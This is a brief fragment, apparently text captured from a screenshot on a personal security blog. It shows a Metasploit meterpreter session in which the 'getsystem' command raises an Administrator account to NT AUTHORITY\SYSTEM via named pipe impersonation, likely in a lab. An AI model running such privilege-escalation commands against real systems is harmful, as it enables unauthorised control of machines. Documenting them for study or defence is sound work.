 meterpreter > getuid
Server username: ROOTKIT\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^
yangsirrr